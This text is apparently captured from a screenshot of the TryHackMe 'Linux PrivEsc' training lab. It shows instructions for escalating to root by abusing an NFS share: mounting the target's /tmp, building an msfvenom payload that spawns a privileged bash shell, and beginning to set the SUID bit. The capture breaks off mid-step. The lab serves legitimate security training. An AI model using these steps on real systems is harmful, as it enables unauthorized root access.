 TryHackMe | Linux PrivE...
user@debian: /tmp
kali@kali: ~
09:01 AM
8%
TryHackMe | Linux PrivEsc - Mozilla Firefox
TryHackMe | Linux PrivEs
tar | GTFOBins
https://tryhackme.com/room/linuxprivesc
200%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Title
IP Address
Expires
Add 1 hour
Linux PrivEsc
10.10.190.132
27m 48s
Terminate
On your Kali box, switch to your root user if you are not already running as root:
sudo su
Using Kali's root user, create a mount point on your Kali box and mount the /tmp share (update the IP accordingly):
mkdir /tmp/nfs
mount -o rw,vers=2 10.10.10.10:/tmp /tmp/nfs
Still using Kali's root user, generate a payload using msfvenom and save it to the mounted share (this payload simply calls
/bin/bash):
msfvenom -p linux/x86/exec CMD="/bin/bash -p" -f elf -o /tmp/nfs/shell.elf
Still using Kali's root user, make the file executable and set the SUID permission: